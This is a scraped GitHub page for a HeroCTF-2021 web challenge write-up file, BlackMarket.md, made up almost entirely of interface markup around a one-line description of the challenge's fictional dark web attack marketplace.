<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Voker2311 </span> <span>/</span> HeroCTF-2021
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Voker2311/HeroCTF-2021/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div>
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>bc0f461376</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Voker2311/HeroCTF-2021/refs" cache-key="v0:1619437145.595774" current-committish="YmMwZjQ2MTM3NmU4MzI5NDQ2YTIwYzY1MzI3NGU3ZTNhMWJlZmUxZQ==" default-branch="bWFpbg==" name-with-owner="Vm9rZXIyMzExL0hlcm9DVEYtMjAyMQ==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Voker2311/HeroCTF-2021/refs" cache-key="v0:1619437145.595774" current-committish="YmMwZjQ2MTM3NmU4MzI5NDQ2YTIwYzY1MzI3NGU3ZTNhMWJlZmUxZQ==" default-branch="bWFpbg==" name-with-owner="Vm9rZXIyMzExL0hlcm9DVEYtMjAyMQ==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>HeroCTF-2021</span></span></span><span>/</span><span><span>Web</span></span><span>/</span>BlackMarket.md </h2> Go to file
<details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg>
</summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span>
</button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="Web/BlackMarket.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/Voker2311/HeroCTF-2021/blob/bc0f461376e8329446a20c653274e7e3a1befe1e/Web/BlackMarket.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details> </div>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <include-fragment src="/Voker2311/HeroCTF-2021/contributors/bc0f461376e8329446a20c653274e7e3a1befe1e/Web/BlackMarket.md" class="commit-loader"> <div class="Box-header d-flex flex-items-center"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-2"> </div> </div>
<div class="Box-body d-flex flex-items-center" > <div class="Skeleton Skeleton--text col-1"> </div> <span>Cannot retrieve contributors at this time</span> </div></include-fragment> </div>
<readme-toc>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header blob-header js-sticky js-position-sticky top-0 p-2 d-flex flex-shrink-0 flex-md-row flex-items-center" style="position: sticky; z-index: 1;" >
<details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":361709610,"originating_url":"https://github.com/Voker2311/HeroCTF-2021/blob/bc0f461376e8329446a20c653274e7e3a1befe1e/Web/BlackMarket.md","user_id":null}}" data-menu-hydro-click-hmac="91c5395fb1ee4a6072bfe73cf6b1d891e491d599b7107636445290ee70ac4d65" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path fill-rule="evenodd" d="M2 4a1 1 0 100-2 1 1 0 000 2zm3.75-1.5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zM3 8a1 1 0 11-2 0 1 1 0 012 0zm-1 6a1 1 0 100-2 1 1 0 000 2z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> Description The website is a dark web market containing different type of attacks to buy. (Like DDOS, Malware,etc) </div> </div> </details-menu></details>
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
39 lines (18 sloc) <span></span> 1.63 KB </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg>
</div>
<div class="BtnGroup"> Raw
Blame
</div>
<div> <button class="btn-octicon disabled tooltipped tooltipped-nw js-remove-unless-platform" data-platforms="windows,mac" type="button" disabled aria-label="You must be on a branch to open this file in GitHub Desktop"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop"> <path fill-rule="evenodd" d="M1.75 2.5h12.5a.25.25 0 01.25.25v7.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25v-7.5a.25.25 0 01.25-.25zM14.25 1H1.75A1.75 1.75 0 000 2.75v7.5C0 11.216.784 12 1.75 12h3.727c-.1 1.041-.52 1.872-1.292 2.757A.75.75 0 004.75 16h6.5a.75.75 0 00.565-1.243c-.772-.885-1.193-1.716-1.292-2.757h3.727A1.75 1.75 0 0016 10.25v-7.5A1.75 1.75 0 0014.25 1zM9.018 12H6.982a5.72 5.72 0 01-.765 2.5h3.566a5.72 5.72 0 01-.765-2.5z"></path></svg> </button>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path fill-rule="evenodd" d="M11.013 1.427a1.75 1.75 0 012.474 0l1.086 1.086a1.75 1.75 0 010 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 01-.927-.928l.929-3.25a1.75 1.75 0 01.445-.758l8.61-8.61zm1.414 1.06a.25.25 0 00-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 000-.354l-1.086-1.086zM11.189 6.25L9.75 4.81l-6.286 6.287a.25.25 0 00-.064.108l-.558 1.953 1.953-.558a.249.249 0 00.108-.064l6.286-6.286z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path fill-rule="evenodd" d="M6.5 1.75a.25.25 0 01.25-.25h2.5a.25.25 0 01.25.25V3h-3V1.75zm4.5 0V3h2.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75zM4.496 6.675a.75.75 0 10-1.492.15l.66 6.6A1.75 1.75 0 005.405 15h5.19c.9 0 1.652-.681 1.741-1.576l.66-6.6a.75.75 0 00-1.492-.149l-.66 6.6a.25.25 0 01-.249.225h-5.19a.25.25 0 01-.249-.225l-.66-6.6z"></path></svg> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="btn-octicon p-2" aria-haspopup="true" aria-label="possible actions"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> </summary>
View raw View blame
</details> </div></div>
